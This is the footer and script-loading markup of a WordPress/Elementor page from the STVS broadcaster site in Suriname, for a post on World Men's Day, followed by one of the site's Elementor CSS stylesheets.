                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"dcc48931b8"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"dbd16b57e2","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46795,"title":"Wereld%20dag%20van%20de%20man%20staat%20in%20teken%20gezondheid%20mannen%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2021\/11\/download-73-1.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161
body_size: 253
content:
.elementor-59228 .elementor-element.elementor-element-ddc211c:not(.elementor-motion-effects-element-type-background), .elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-ddc211c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59228 .elementor-element.elementor-element-4bb1902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar03{background-color:#000000;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .header01 .navbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header03, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header04, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header05{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li.active > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 i{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 .btnwrap{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-03f0365{--spacer-size:163px;}@media(min-width:768px){.elementor-59228 .elementor-element.elementor-element-4bb1902{width:100%;}}